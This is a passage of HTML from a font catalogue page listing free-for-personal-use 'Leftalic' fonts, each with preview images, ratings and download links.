						<a href="https://www.whatfontis.com/FF_Chardin-Doihle-Leftalic.font" title="Chardin Doihle Leftalic Font">Chardin Doihle Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Chardin-Doihle-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chardin-Doihle-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Chardin Doihle Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chardin-Doihle-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chardin-Doihle-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chardin-Doihle-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chardin-Doihle-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chardin-Doihle-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chardin-Doihle-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid279912"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Chardin-Doihle-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Chardin Doihle Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Mystic Singler Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Mystic-Singler-Leftalic.font"/>
					<meta itemprop="productID" content="280743"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_Mystic-Singler-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="12827" />
						<meta itemprop="ratingValue" content="3.09" />
					</div>
						<a href="https://www.whatfontis.com/FF_Mystic-Singler-Leftalic.font" title="Mystic Singler Leftalic Font">Mystic Singler Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Mystic-Singler-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_Mystic-Singler-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Mystic Singler Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_Mystic-Singler-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_Mystic-Singler-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_Mystic-Singler-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_Mystic-Singler-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_Mystic-Singler-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_Mystic-Singler-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid280743"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Mystic-Singler-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Mystic Singler Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Were-Beast Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Were-Beast-Leftalic.font"/>
					<meta itemprop="productID" content="280757"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_Were-Beast-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="10110" />
						<meta itemprop="ratingValue" content="3.03" />
					</div>
						<a href="https://www.whatfontis.com/FF_Were-Beast-Leftalic.font" title="Were-Beast Leftalic Font">Were-Beast Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Were-Beast-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_Were-Beast-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Were-Beast Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_Were-Beast-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_Were-Beast-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_Were-Beast-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_Were-Beast-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_Were-Beast-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_Were-Beast-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid280757"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Were-Beast-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Were-Beast Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Blood Crow Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Blood-Crow-Leftalic.font"/>
					<meta itemprop="productID" content="280817"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blood-Crow-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4676" />
						<meta itemprop="ratingValue" content="3.12" />
					</div>
						<a href="https://www.whatfontis.com/FF_Blood-Crow-Leftalic.font" title="Blood Crow Leftalic Font">Blood Crow Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Blood-Crow-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blood-Crow-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Blood Crow Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blood-Crow-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blood-Crow-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blood-Crow-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blood-Crow-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blood-Crow-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blood-Crow-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid280817"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Blood-Crow-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Blood Crow Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Moon Dart Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Moon-Dart-Leftalic.font"/>
					<meta itemprop="productID" content="281349"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Moon-Dart-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="929" />
						<meta itemprop="ratingValue" content="3.01" />
					</div>
						<a href="https://www.whatfontis.com/FF_Moon-Dart-Leftalic.font" title="Moon Dart Leftalic Font">Moon Dart Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Moon-Dart-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Moon-Dart-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Moon Dart Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Moon-Dart-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Moon-Dart-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Moon-Dart-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Moon-Dart-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Moon-Dart-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Moon-Dart-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid281349"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Moon-Dart-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Moon Dart Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Yama Moto Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Yama-Moto-Leftalic.font"/>
					<meta itemprop="productID" content="281583"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/Y/A/FF_Yama-Moto-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4803" />
						<meta itemprop="ratingValue" content="3.05" />
					</div>
						<a href="https://www.whatfontis.com/FF_Yama-Moto-Leftalic.font" title="Yama Moto Leftalic Font">Yama Moto Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Yama-Moto-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/Y/A/FF_Yama-Moto-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Yama Moto Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/A/FF_Yama-Moto-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/A/FF_Yama-Moto-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/A/FF_Yama-Moto-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/A/FF_Yama-Moto-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/A/FF_Yama-Moto-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/A/FF_Yama-Moto-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid281583"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Yama-Moto-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Yama Moto Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Bushido Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Bushido-Leftalic.font"/>
					<meta itemprop="productID" content="281605"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Bushido-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2613" />
						<meta itemprop="ratingValue" content="2.99" />
					</div>
						<a href="https://www.whatfontis.com/FF_Bushido-Leftalic.font" title="Bushido Leftalic Font">Bushido Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Bushido-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Bushido-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Bushido Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Bushido-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Bushido-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Bushido-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Bushido-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Bushido-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Bushido-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid281605"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Bushido-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Bushido Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Bushido Bold Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Bushido-Bold-Leftalic.font"/>
					<meta itemprop="productID" content="281608"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Bushido-Bold-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3590" />
						<meta itemprop="ratingValue" content="3.02" />
					</div>
						<a href="https://www.whatfontis.com/FF_Bushido-Bold-Leftalic.font" title="Bushido Bold Leftalic Font">Bushido Bold Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Bushido-Bold-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Bushido-Bold-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Bushido Bold Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Bushido-Bold-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Bushido-Bold-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Bushido-Bold-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Bushido-Bold-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Bushido-Bold-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Bushido-Bold-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid281608"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Bushido-Bold-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Bushido Bold Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="U.S.A. Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_USA-Leftalic.font"/>
					<meta itemprop="productID" content="281672"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/U/S/FF_USA-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="9802" />
						<meta itemprop="ratingValue" content="2.81" />
					</div>
						<a href="https://www.whatfontis.com/FF_USA-Leftalic.font" title="U.S.A. Leftalic Font">U.S.A. Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_USA-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/U/S/FF_USA-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="U.S.A. Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/S/FF_USA-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/S/FF_USA-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
